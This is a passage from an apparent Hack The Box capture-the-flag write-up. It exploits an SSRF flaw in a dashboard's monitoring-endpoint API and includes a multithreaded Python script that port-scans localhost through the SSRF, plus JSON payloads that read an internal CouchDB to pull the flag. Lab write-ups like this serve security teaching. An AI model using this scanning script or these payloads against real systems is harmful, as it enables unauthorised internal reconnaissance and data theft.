and see if it’s successful.

After adding the new monitoring endpoint, we can see that it returns a 200 OK response, which means that the request was successful. And we can see that the response contains the content of the /dashboard in the API GET /api/dashboard/metrics/ endpoint.

Trying to check if the server is filtered or limited to access only the internal services, we can try to call an external service, such as Interactsh, to see if it can reach it.
We can use Interactsh to check if the server can reach external services. By adding a new monitoring endpoint with a URL that points to an Interactsh server, we can see if the request is successful.

The request was successful, and we can see the request in the Interactsh history. But it only shows the DNS request, not the actual request to the Interactsh server.

However, after performing some tests like add a parameter or hash in the URL, we can see that the request was successful and the Interactsh server received the request.

From the Interactsh history, we can see that the server will concatenate the input URL with the /metrics path.
Note: The Interactsh endpoint has a built-in
/metricspath, and when we access this path, the history won’t show the request, but it will still be successful.
Scan for Internal IPs
When accessing the dashboard page, we can see that there are many IP addresses with the prefix
192.168.100and we can check this IP range but will not get any valid results. (May be I’m wrong, but I didn’t get any valid results from this IP range)
Scan for localhost ports
From the detected SSRF vulnerability, we can try to scan the localhost ports to see if there are any open ports that we can perform further actions on.
import requests
import json
import threading
from queue import Queue
from tqdm import tqdm

api_url = 'http://94.237.50.221:39660/api/dashboard/endpoints/'
headers = {
    'Cookie': 'token=<replace_with_your_token_here>',
    'Content-Type': 'application/json'
}

target_ip = "127.0.0.1"
ports = range(1, 65536)
thread_count = 100

open_ports = []

q = Queue()

def scan():
    while not q.empty():
        port = q.get()
        payload = {
            "url": f"http://{target_ip}:{port}/",
            "sector": f"whale_port_scan{port}"
        }
        try:
            response = requests.post(api_url, headers=headers, data=json.dumps(payload), timeout=3)
            if "ECONNREFUSED" not in response.text:
                print(f"[+] Open port found: {port}")
                open_ports.append(port)
        except Exception as e:
            pass
        q.task_done()

for port in ports:
    q.put(port)

with tqdm(total=len(ports)) as pbar:
    def wrapped_scan():
        while not q.empty():
            scan()
            pbar.update(1)

    threads = []
    for _ in range(thread_count):
        t = threading.Thread(target=wrapped_scan)
        t.daemon = True
        t.start()
        threads.append(t)

    for t in threads:
        t.join()

print("\nOpen ports:")
for port in open_ports:
    print(port)

After running the script, we can see that there are several open ports on the localhost:
[+] Open port found: 80
[+] Open port found: 3000
[+] Open port found: 4369
[+] Open port found: 5000
[+] Open port found: 5984
[+] Open port found: 5986
[+] Open port found: 43766
The script above just scan for open ports on the localhost and print the open ports to the console. You can modify it to perform further actions on the open ports, such as checking if they are HTTP services.

We could perform a manual check for the open ports with the Burp Intruder like the image above.

After checking the open ports, the response from these internal services can be accessed by the API /api/dashboard/metrics/ endpoint, and we can see that the port 5984 is running CouchDB.
CouchDB is a versatile and powerful document-oriented database that organizes data using a key-value map structure within each document. Fields within the document can be represented as key/value pairs, lists, or maps, providing flexibility in data storage and retrieval.
Exploit CouchDB
The remaining task is to exploit the CouchDB service. This is not too complicated because CouchDB Server allows querying documents via HTTP calls.
// Request to list all databases:
{"url":"http://127.0.0.1:5984/_all_dbs#","sector":"Couchdb _all_dbs"}
// Response:
{"status":"success","data":{"Couchdb _all_dbs":"[\"citismart\"]"}}

// Request to list all documents in the 'citismart' database:
{"url":"http://127.0.0.1:5984/citismart/_all_docs#","sector":"Couchdb citismart/_all_docs"}
// Response:
{"status":"success","data":{"Couchdb citismart/_all_docs":"{\"total_rows\":3,\"offset\":0,\"rows\":[{\"id\":\"FLAG\",\"key\":\"FLAG\",\"value\":{\"rev\":\"1-ee80946409fe94e517fdfd32b4d96d3c\"}},{\"id\":\"monitoring_endpoints\",\"key\":\"monitoring_endpoints\",\"value\":{\"rev\":\"443-c2739b16253ab47d9e34b5bed88ba1b6\"}},{\"id\":\"user:citismart_admin\",\"key\":\"user:citismart_admin\",\"value\":{\"rev\":\"1-d2b2d727b41e566e3dbd8d6964bb54e6\"}}]}"}}

// Request to get the document with ID 'FLAG':
{"url":"http://127.0.0.1:5984/citismart/FLAG#","sector":"Couchdb citismart/FLAG"}
// Response:
{"status":"success","data":{"Couchdb citismart/FLAG":"{\"_id\":\"FLAG\",\"_rev\":\"1-ee80946409fe94e517fdfd32b4d96d3c\",\"value\":\"FLAG=HTB{f4k3_fl4g_f0r_t35t1n9}\"}"}}
Flag
HTB{f4k3_fl4g_f0r_t35t1n9}
Good luck.


Leave a comment